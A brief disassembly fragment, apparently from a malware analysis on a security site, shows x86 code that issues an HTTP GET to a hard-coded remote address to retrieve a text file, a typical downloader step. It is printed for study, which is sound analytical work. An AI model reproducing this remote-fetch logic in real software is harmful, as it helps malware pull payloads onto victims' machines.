 .text:00401507 mov ebx, [ebp+var_30]
.text:0040150A test ebx, ebx
.text:0040150C jz short loc_401517
.text:0040150E push ebx ; lp
.text:0040150F call sub_407D9D
.text:00401514 add esp, 4
.text:00401517
.text:00401517 loc_401517: ; CODE XREF: sub_4011BB+351↑j
.text:00401517 mov eax, offset aHttp115_239__0 ; "http://115 30.228:8090/1.txt"
.text:0040151C mov [ebp+lp], eax
.text:0040151F lea eax, [ebp+lp]
.text:00401522 push eax
.text:00401523 mov eax, offset aGet ; "GET"
.text:00401528 mov [ebp+lpFileName], eax
.text:0040152B lea eax, [ebp+lpFileName]
.text:0040152E push eax
.text:0040152F lea eax, [ebp+var_10]
.text:00401532 push eax
.text:00401533 mov eax, [esp+54h+var_54]
.text:00401536 mov eax, [eax]
.text:00401538 mov eax, [eax]
.text:0040153A call dword ptr [eax+1Ch]
drops.wooyun.org